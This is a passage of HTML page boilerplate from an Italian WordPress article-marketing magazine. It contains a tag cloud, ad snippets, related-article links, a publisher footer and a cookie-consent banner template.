</li>
	<li class="cat-item cat-item-2208"><a href="https://www.itagle.it/category/spettacolo/">SPETTACOLO</a> (6)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.itagle.it/category/sport/">SPORT</a> (8)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.itagle.it/category/tecnologia/">TECNOLOGIA</a> (24)
</li>
	<li class="cat-item cat-item-77"><a href="https://www.itagle.it/category/top-news/">Top News</a> (8)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.itagle.it/category/turismo-e-viaggi/">TURISMO E VIAGGI</a> (20)
</li>
	<li class="cat-item cat-item-67"><a href="https://www.itagle.it/category/vino-e-olio/">VINO E OLIO</a> (9)
</li>
	<li class="cat-item cat-item-68"><a href="https://www.itagle.it/category/volontariato/">VOLONTARIATO</a> (26)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.itagle.it/category/internet/web-designer-freelance/">Web Designer Freelance</a> (3)
</li>
			</ul>

			</div><div id="tag_cloud-3" class="mg-widget widget_tag_cloud"><div class="mg-wid-title"><h6 class="wtitle">TAG</h6></div><div class="tagcloud"><a href="https://www.itagle.it/tag/marcaturace/" class="tag-cloud-link tag-link-705 tag-link-position-1" style="font-size: 9.3802816901408pt;" aria-label="#marcaturace (6 elementi)">#marcaturace<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/sicurezza/" class="tag-cloud-link tag-link-707 tag-link-position-2" style="font-size: 9.3802816901408pt;" aria-label="#sicurezza (6 elementi)">#sicurezza<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/bene-rifugio/" class="tag-cloud-link tag-link-286 tag-link-position-3" style="font-size: 9.3802816901408pt;" aria-label="bene rifugio (6 elementi)">bene rifugio<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/casa/" class="tag-cloud-link tag-link-240 tag-link-position-4" style="font-size: 21.802816901408pt;" aria-label="casa (29 elementi)">casa<span class="tag-link-count"> (29)</span></a>
<a href="https://www.itagle.it/tag/catering/" class="tag-cloud-link tag-link-478 tag-link-position-5" style="font-size: 11.352112676056pt;" aria-label="catering (8 elementi)">catering<span class="tag-link-count"> (8)</span></a>
<a href="https://www.itagle.it/tag/cibo/" class="tag-cloud-link tag-link-472 tag-link-position-6" style="font-size: 9.3802816901408pt;" aria-label="cibo (6 elementi)">cibo<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/compro-oro/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 13.12676056338pt;" aria-label="compro oro (10 elementi)">compro oro<span class="tag-link-count"> (10)</span></a>
<a href="https://www.itagle.it/tag/covid-19/" class="tag-cloud-link tag-link-1549 tag-link-position-8" style="font-size: 13.915492957746pt;" aria-label="covid-19 (11 elementi)">covid-19<span class="tag-link-count"> (11)</span></a>
<a href="https://www.itagle.it/tag/croazia/" class="tag-cloud-link tag-link-2072 tag-link-position-9" style="font-size: 9.3802816901408pt;" aria-label="Croazia (6 elementi)">Croazia<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/diritti-umani/" class="tag-cloud-link tag-link-902 tag-link-position-10" style="font-size: 11.352112676056pt;" aria-label="diritti umani (8 elementi)">diritti umani<span class="tag-link-count"> (8)</span></a>
<a href="https://www.itagle.it/tag/elettricista/" class="tag-cloud-link tag-link-1484 tag-link-position-11" style="font-size: 9.3802816901408pt;" aria-label="elettricista (6 elementi)">elettricista<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/elettrodomestici/" class="tag-cloud-link tag-link-239 tag-link-position-12" style="font-size: 8pt;" aria-label="elettrodomestici (5 elementi)">elettrodomestici<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/fabbro/" class="tag-cloud-link tag-link-1071 tag-link-position-13" style="font-size: 10.366197183099pt;" aria-label="fabbro (7 elementi)">fabbro<span class="tag-link-count"> (7)</span></a>
<a href="https://www.itagle.it/tag/fashion/" class="tag-cloud-link tag-link-251 tag-link-position-14" style="font-size: 8pt;" aria-label="fashion (5 elementi)">fashion<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/fashion-magazine/" class="tag-cloud-link tag-link-1315 tag-link-position-15" style="font-size: 8pt;" aria-label="Fashion Magazine (5 elementi)">Fashion Magazine<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/finanza/" class="tag-cloud-link tag-link-743 tag-link-position-16" style="font-size: 10.366197183099pt;" aria-label="finanza (7 elementi)">finanza<span class="tag-link-count"> (7)</span></a>
<a href="https://www.itagle.it/tag/gioielli/" class="tag-cloud-link tag-link-415 tag-link-position-17" style="font-size: 8pt;" aria-label="gioielli (5 elementi)">gioielli<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/idraulico/" class="tag-cloud-link tag-link-895 tag-link-position-18" style="font-size: 15.295774647887pt;" aria-label="idraulico (13 elementi)">idraulico<span class="tag-link-count"> (13)</span></a>
<a href="https://www.itagle.it/tag/impianto-idraulico/" class="tag-cloud-link tag-link-894 tag-link-position-19" style="font-size: 9.3802816901408pt;" aria-label="impianto idraulico (6 elementi)">impianto idraulico<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/investimento/" class="tag-cloud-link tag-link-1124 tag-link-position-20" style="font-size: 9.3802816901408pt;" aria-label="investimento (6 elementi)">investimento<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/italia/" class="tag-cloud-link tag-link-206 tag-link-position-21" style="font-size: 9.3802816901408pt;" aria-label="italia (6 elementi)">italia<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/l-ron-hubbard/" class="tag-cloud-link tag-link-1510 tag-link-position-22" style="font-size: 11.352112676056pt;" aria-label="L. Ron Hubbard (8 elementi)">L. Ron Hubbard<span class="tag-link-count"> (8)</span></a>
<a href="https://www.itagle.it/tag/lingotti/" class="tag-cloud-link tag-link-603 tag-link-position-23" style="font-size: 10.366197183099pt;" aria-label="lingotti (7 elementi)">lingotti<span class="tag-link-count"> (7)</span></a>
<a href="https://www.itagle.it/tag/lockdown/" class="tag-cloud-link tag-link-1883 tag-link-position-24" style="font-size: 9.3802816901408pt;" aria-label="lockdown (6 elementi)">lockdown<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/marcatura-ce/" class="tag-cloud-link tag-link-1145 tag-link-position-25" style="font-size: 11.352112676056pt;" aria-label="marcatura CE (8 elementi)">marcatura CE<span class="tag-link-count"> (8)</span></a>
<a href="https://www.itagle.it/tag/moda/" class="tag-cloud-link tag-link-214 tag-link-position-26" style="font-size: 8pt;" aria-label="moda (5 elementi)">moda<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/musica/" class="tag-cloud-link tag-link-784 tag-link-position-27" style="font-size: 10.366197183099pt;" aria-label="Musica (7 elementi)">Musica<span class="tag-link-count"> (7)</span></a>
<a href="https://www.itagle.it/tag/normative/" class="tag-cloud-link tag-link-548 tag-link-position-28" style="font-size: 8pt;" aria-label="normative (5 elementi)">normative<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/notizie-oggi/" class="tag-cloud-link tag-link-316 tag-link-position-29" style="font-size: 9.3802816901408pt;" aria-label="notizie oggi (6 elementi)">notizie oggi<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/oro/" class="tag-cloud-link tag-link-283 tag-link-position-30" style="font-size: 22pt;" aria-label="oro (30 elementi)">oro<span class="tag-link-count"> (30)</span></a>
<a href="https://www.itagle.it/tag/oro-usato/" class="tag-cloud-link tag-link-967 tag-link-position-31" style="font-size: 8pt;" aria-label="oro usato (5 elementi)">oro usato<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/padova/" class="tag-cloud-link tag-link-728 tag-link-position-32" style="font-size: 10.366197183099pt;" aria-label="padova (7 elementi)">padova<span class="tag-link-count"> (7)</span></a>
<a href="https://www.itagle.it/tag/pms/" class="tag-cloud-link tag-link-1901 tag-link-position-33" style="font-size: 13.915492957746pt;" aria-label="Pms (11 elementi)">Pms<span class="tag-link-count"> (11)</span></a>
<a href="https://www.itagle.it/tag/prevenzione/" class="tag-cloud-link tag-link-319 tag-link-position-34" style="font-size: 8pt;" aria-label="prevenzione (5 elementi)">prevenzione<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/prezzo-oro/" class="tag-cloud-link tag-link-515 tag-link-position-35" style="font-size: 12.338028169014pt;" aria-label="prezzo oro (9 elementi)">prezzo oro<span class="tag-link-count"> (9)</span></a>
<a href="https://www.itagle.it/tag/quotazione-oro/" class="tag-cloud-link tag-link-422 tag-link-position-36" style="font-size: 11.352112676056pt;" aria-label="quotazione oro (8 elementi)">quotazione oro<span class="tag-link-count"> (8)</span></a>
<a href="https://www.itagle.it/tag/ristorazione/" class="tag-cloud-link tag-link-1263 tag-link-position-37" style="font-size: 9.3802816901408pt;" aria-label="ristorazione (6 elementi)">ristorazione<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/roma/" class="tag-cloud-link tag-link-1297 tag-link-position-38" style="font-size: 9.3802816901408pt;" aria-label="roma (6 elementi)">roma<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/scientology/" class="tag-cloud-link tag-link-1512 tag-link-position-39" style="font-size: 16.87323943662pt;" aria-label="Scientology (16 elementi)">Scientology<span class="tag-link-count"> (16)</span></a>
<a href="https://www.itagle.it/tag/serramenti/" class="tag-cloud-link tag-link-1487 tag-link-position-40" style="font-size: 8pt;" aria-label="serramenti (5 elementi)">serramenti<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/sicurezza-sul-lavoro/" class="tag-cloud-link tag-link-127 tag-link-position-41" style="font-size: 9.3802816901408pt;" aria-label="sicurezza sul lavoro (6 elementi)">sicurezza sul lavoro<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/soldi/" class="tag-cloud-link tag-link-1125 tag-link-position-42" style="font-size: 8pt;" aria-label="soldi (5 elementi)">soldi<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/video-aziendali/" class="tag-cloud-link tag-link-232 tag-link-position-43" style="font-size: 8pt;" aria-label="video aziendali (5 elementi)">video aziendali<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/volontari/" class="tag-cloud-link tag-link-699 tag-link-position-44" style="font-size: 13.915492957746pt;" aria-label="volontari (11 elementi)">volontari<span class="tag-link-count"> (11)</span></a>
<a href="https://www.itagle.it/tag/whitedolphinrecords/" class="tag-cloud-link tag-link-2476 tag-link-position-45" style="font-size: 9.3802816901408pt;" aria-label="whitedolphinrecords (6 elementi)">whitedolphinrecords<span class="tag-link-count"> (6)</span></a></div>
</div><div id="custom_html-3" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- annuncio-display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6241543843420726"
     data-ad-slot="4268902632"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>	</div>
</aside><!-- #secondary -->

            </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
      
    </div>
  </div>
</main>

  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
            
            <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>Leggi anche</h4>
                </div>
            </div>
            
                <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                            
                            style="background-image: url('https://www.itagle.it/wp-content/uploads/2025/02/cotral.jpg');" >
                            <a class="link-div" href="https://www.itagle.it/lazio-manolo-cipolla-cotral-stringe-intesa-con-trenitalia-e-fs-per-migliorare-la-mobilita/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/aziende/" alt="Visualizza tutti gli articoli in AZIENDE"> 
                                 AZIENDE
                             </a>
                      </div>
                      <h4 class="title"> <a href="https://www.itagle.it/lazio-manolo-cipolla-cotral-stringe-intesa-con-trenitalia-e-fs-per-migliorare-la-mobilita/" title="Permalink to: Lazio, Manolo Cipolla (Cotral) stringe intesa con Trenitalia e FS per migliorare la mobilità"> Lazio, Manolo Cipolla (Cotral) stringe intesa con Trenitalia e FS per migliorare la mobilità</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://www.itagle.it/2026/01/">
         Gen 6, 2026</a></span>
         <a class="auth" href="https://www.itagle.it/author/oniwebpress/"><i class="fas fa-user-circle"></i> 
        oniwebpress</a>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
         
                <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                            
                            style="background-image: url('https://www.itagle.it/wp-content/uploads/2025/02/tecnicaer-engineering-logo.jpg');" >
                            <a class="link-div" href="https://www.itagle.it/le-soluzioni-innovative-di-tecnicaer-engineering-per-gli-spazi-pubblici-e-privati/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/aziende/" alt="Visualizza tutti gli articoli in AZIENDE"> 
                                 AZIENDE
                             </a>
                      </div>
                      <h4 class="title"> <a href="https://www.itagle.it/le-soluzioni-innovative-di-tecnicaer-engineering-per-gli-spazi-pubblici-e-privati/" title="Permalink to: Le soluzioni innovative di Tecnicaer Engineering per gli spazi pubblici e privati"> Le soluzioni innovative di Tecnicaer Engineering per gli spazi pubblici e privati</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://www.itagle.it/2026/01/">
         Gen 6, 2026</a></span>
         <a class="auth" href="https://www.itagle.it/author/articolinews/"><i class="fas fa-user-circle"></i> 
        Edoardo Guerri</a>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
         
                <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                            
                            style="background-image: url('https://www.itagle.it/wp-content/uploads/2025/05/alessandra-ricci.jpg');" >
                            <a class="link-div" href="https://www.itagle.it/intesa-sace-enac-servizi-alessandra-ricci-sosteniamo-il-rilancio-del-sistema-aeroportuale/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/aziende/" alt="Visualizza tutti gli articoli in AZIENDE"> 
                                 AZIENDE
                             </a>
                      </div>
                      <h4 class="title"> <a href="https://www.itagle.it/intesa-sace-enac-servizi-alessandra-ricci-sosteniamo-il-rilancio-del-sistema-aeroportuale/" title="Permalink to: Intesa SACE-Enac Servizi, Alessandra Ricci: “Sosteniamo il rilancio del sistema aeroportuale”"> Intesa SACE-Enac Servizi, Alessandra Ricci: “Sosteniamo il rilancio del sistema aeroportuale”</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://www.itagle.it/2026/01/">
         Gen 6, 2026</a></span>
         <a class="auth" href="https://www.itagle.it/author/ploffice-prnews/"><i class="fas fa-user-circle"></i> 
        ploffice prnews</a>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
         
                <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                            
                            style="background-image: url('https://www.itagle.it/wp-content/uploads/2025/02/gruppo-riva.jpg');" >
                            <a class="link-div" href="https://www.itagle.it/la-leadership-di-gruppo-riva-nel-settore-siderurgico/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/aziende/" alt="Visualizza tutti gli articoli in AZIENDE"> 
                                 AZIENDE
                             </a>
                      </div>
                      <h4 class="title"> <a href="https://www.itagle.it/la-leadership-di-gruppo-riva-nel-settore-siderurgico/" title="Permalink to: La leadership di Gruppo Riva nel settore siderurgico"> La leadership di Gruppo Riva nel settore siderurgico</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://www.itagle.it/2026/01/">
         Gen 6, 2026</a></span>
         <a class="auth" href="https://www.itagle.it/author/articolinews/"><i class="fas fa-user-circle"></i> 
        Edoardo Guerri</a>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
         
            

                </div>
            </div>
        </div>

<!--==================== FOOTER AREA ====================-->
    
    <footer> 
    
        <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                 
                <div class="mg-footer-widget-area">
                    <div class="container-fluid">
                        <div class="row">
                          <div id="custom_html-4" class="widget_text col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><span style="color:white">UN PROGETTO DI:<br>
Romaweblab	<br>
P.IVA : 14746581009<br>
INDIRIZZO:Via Filangeri 41/a Guidonia (RM)<br>
TEL. 3207869666<br>
Indirizzo email del Titolare:<br> romaweblab@gmail.com<br>
PEC: romaweblab@pec.it<br>
<br></span></div></div>
		<div id="recent-posts-5" class="col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_recent_entries">
		<h6>Articoli recenti</h6>
		<ul>
											<li>
					<a href="https://www.itagle.it/intesa-sace-enac-servizi-alessandra-ricci-sosteniamo-il-rilancio-del-sistema-aeroportuale/">Intesa SACE-Enac Servizi, Alessandra Ricci: “Sosteniamo il rilancio del sistema aeroportuale”</a>
									</li>
											<li>
					<a href="https://www.itagle.it/le-soluzioni-innovative-di-tecnicaer-engineering-per-gli-spazi-pubblici-e-privati/">Le soluzioni innovative di Tecnicaer Engineering per gli spazi pubblici e privati</a>
									</li>
											<li>
					<a href="https://www.itagle.it/lazio-manolo-cipolla-cotral-stringe-intesa-con-trenitalia-e-fs-per-migliorare-la-mobilita/">Lazio, Manolo Cipolla (Cotral) stringe intesa con Trenitalia e FS per migliorare la mobilità</a>
									</li>
											<li>
					<a href="https://www.itagle.it/la-leadership-di-gruppo-riva-nel-settore-siderurgico/">La leadership di Gruppo Riva nel settore siderurgico</a>
									</li>
					</ul>

		</div><div id="custom_html-5" class="widget_text col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_custom_html"><h6>COLLABORAZIONI</h6><div class="textwidget custom-html-widget"></div></div>
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                 
                <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                        
                        <div class="divide-line"></div>
                        
                        <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                               
                              <div class="site-branding-text">
                              <p class="site-title-footer"> <a href="https://www.itagle.it/" rel="home">Itagle : Magazine news on line</a></p>
                              <p class="site-description-footer">Article Marketing Magazine</p>
                              </div>
                              
                            </div>

                              
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                           
                            <div class="col-md-12 text-xs text-center">
                            
                                <p>
                                <a href="https://it.wordpress.org/">
								Proudly powered by WordPress
								</a>
								<span class="sep"> | </span>
								Tema: Newsup di <a href="https://themeansar.com/" rel="designer">Themeansar</a>.
								</p>
                            </div>


                            
                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script id="ckyBannerTemplate" type="text/template">
<div class="cky-overlay cky-hide"></div>
<div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="[cky_revisit_title]"> <img src="http://www.rwl-test4.it/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button>
</div>
<div class="cky-consent-container cky-hide"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" data-cky-tag="title" style="color:#212121">Diamo valore alla tua privacy</p>
<div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Utilizziamo i cookie per migliorare la tua esperienza di navigazione, offrirti pubblicità o contenuti personalizzati e analizzare il nostro traffico. Cliccando “Accetta tutti”, acconsenti al nostro utilizzo dei cookie.</p> </div>
<div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="[cky_settings_text]" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Personalizza</button> <button class="cky-btn cky-btn-reject" aria-label="[cky_reject_text]" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Rifiuta tutto</button> <button class="cky-btn cky-btn-accept" aria-label="[cky_accept_text]" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accettare tutto</button>  </div>
</div>
</div>
</div>
</div>
<div class="cky-modal"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" data-cky-tag="detail-title" style="color:#212121">Personalizza le preferenze di consenso</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="http://www.rwl-test4.it/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div>
<div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>Utilizziamo i cookie per aiutarti a navigare in maniera efficiente e a svolgere determinate funzioni. Troverai informazioni dettagliate su tutti i cookie sotto ogni categoria di consensi sottostanti. I cookie categorizzatati come “Necessari” vengono memorizzati sul tuo browser in quanto essenziali per consentire le funzionalità di base del sito.</p>
<p>Utilizziamo inoltre cookie di terze parti che ci aiutano nell’analizzare come utilizzi questo sito web, memorizzare le tue preferenze e offrirti contenuti e pubblicità rilevanti per te. Questi cookie saranno memorizzati sul tuo browser solo a seguito del tuo consenso.</p>
<p>Puoi decidere di attivare o disattivare alcuni o tutti questi cookie, ma la disattivazione di alcuni di questi potrebbe avere un impatto sulla tua esperienza sul browser.</p> </div>
<div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Necessaria" data-cky-tag="detail-category-title" style="color:#212121">Necessaria</button><span class="cky-always-active">Sempre attivi</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>I cookie necessari sono fondamentali per le funzioni di base del sito Web e il sito Web non funzionerà nel modo previsto senza di essi. Questi cookie non memorizzano dati identificativi personali.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nessun cookie da visualizzare.</p></div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Funzionale" data-cky-tag="detail-category-title" style="color:#212121">Funzionale</button><span class="cky-always-active">Sempre attivi</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>I cookie funzionali aiutano a svolgere determinate funzionalità come la condivisione del contenuto del sito Web su piattaforme di social media, la raccolta di feedback e altre funzionalità di terze parti.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nessun cookie da visualizzare.</p></div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Analitica" data-cky-tag="detail-category-title" style="color:#212121">Analitica</button><span class="cky-always-active">Sempre attivi</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>I cookie analitici vengono utilizzati per comprendere come i visitatori interagiscono con il sito Web. Questi cookie aiutano a fornire informazioni sulle metriche di numero di visitatori, frequenza di rimbalzo, fonte di traffico, ecc.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nessun cookie da visualizzare.</p></div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Prestazioni" data-cky-tag="detail-category-title" style="color:#212121">Prestazioni</button><span class="cky-always-active">Sempre attivi</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>I cookie per le prestazioni vengono utilizzati per comprendere e analizzare gli indici di prestazione chiave del sito Web che aiutano a fornire ai visitatori un'esperienza utente migliore.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nessun cookie da visualizzare.</p></div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Pubblicitari" data-cky-tag="detail-category-title" style="color:#212121">Pubblicitari</button><span class="cky-always-active">Sempre attivi</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>I cookie pubblicitari vengono utilizzati per fornire ai visitatori annunci pubblicitari personalizzati in base alle pagine visitate in precedenza e per analizzare l'efficacia della campagna pubblicitaria.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nessun cookie da visualizzare.</p></div> </div> </div> </div>
</div>
<div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="[cky_preference_reject_text]" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Rifiuta tutto </button> <button class="cky-btn cky-btn-preferences" aria-label="[cky_preference_save_text]" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Salva le mie preferenze </button> <button class="cky-btn cky-btn-accept" aria-label="[cky_preference_accept_text]" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accettare tutto </button> </div>
<div style="padding: 8px 24px;font-size: 12px;font-weight: 400;line-height: 20px;text-align: right;direction: ltr;background-color:#EDEDED;color:#293C5B" data-cky-tag="detail-powered-by"> Powered by <a target="_blank" rel="noopener" href="https://www.cookieyes.com/product/cookie-consent" style="margin-left: 5px;line-height: 0"><img src="http://www.rwl-test4.it/wp-content/plugins/cookie-law-info/lite/frontend/images/poweredbtcky.svg" alt="Cookieyes logo" style="width: 78px;height: 13px;margin: 0"></a> </div>
</div>
</div>
</div>
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- annuncio-display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6241543843420726"
     data-ad-slot="4268902632"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><link rel='stylesheet' id='pms-dc-style-front-end-css' href='https://www.itagle.it/wp-content/plugins/paid-member-subscriptions/includes/features/discount-codes/assets/css/style-front-end.css?ver=6.2.2' media='all' />
